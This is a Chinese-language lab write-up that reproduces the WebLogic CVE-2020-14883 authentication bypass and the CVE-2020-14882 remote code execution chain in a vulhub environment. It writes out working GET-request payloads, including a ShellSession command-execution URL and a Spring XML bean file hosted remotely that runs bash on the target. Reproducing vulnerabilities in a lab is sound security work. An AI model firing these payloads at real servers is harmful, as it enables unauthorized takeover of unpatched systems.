漏洞简介
Weblogic是Oracle公司推出的J2EE应用服务器。在2020年10月的更新中,Oracle官方修复了两个长亭科技安全研究员@voidfyoo 提交的安全漏洞,分别是CVE-2020-14882和CVE-2020-14883。
CVE-2020-14883允许未授权的用户绕过管理控制台的权限验证访问后台,CVE-2020-14882允许后台任意用户通过HTTP协议执行任意命令。使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令。
影响范围
Oracle:Weblogic:
10.3.6.0.0
12.1.3.0.0
12.2.1.3.0
12.2.1.4.0
14.1.1.0.0
环境搭建
使用vulhub快速搭建漏洞测试环境,开放了7001端口

控制台地址:
http://your-ip:7001/console

漏洞利用
CVE-2020-14883 权限绕过漏洞
访问以下URL可以绕过认证,访问管理后台
http://ip:7001/console/css/%252e%252e%252fconsole.portal

CVE-2020-14882 代码执行漏洞
这个漏洞的利用方式有两种
- 通过com.tangosol.coherence.mvel2.sh.ShellSession
- 通过com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext。
com.tangosol.coherence.mvel2.sh.ShellSession
可以通过访问如下URL直接出发该漏洞:
http://ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/json123');")

返回404为正常现象,去容器中的/tmp目录下查看是否创建了json123文件:

com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
这个利用方法只能在Weblogic 12.2.1以上版本利用,因为10.3.6并不存在
com.tangosol.coherence.mvel2.sh.ShellSession类。
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext是一种更为通杀的方法,最早在CVE-2019-2725被提出,对于所有Weblogic版本均有效。
首先,我们需要构造一个XML文件,并将其保存在Weblogic可以访问到的服务器上,如http://ip/rce.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[touch /tmp/json321]]></value>
</list>
</constructor-arg>
</bean>
</beans>

访问一下URL,替换掉里面的xml地址:
http://ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://ip/rce.xml")

收到xml文件的请求:
去容器中的/tmp目录下查看是否存在json321文件:

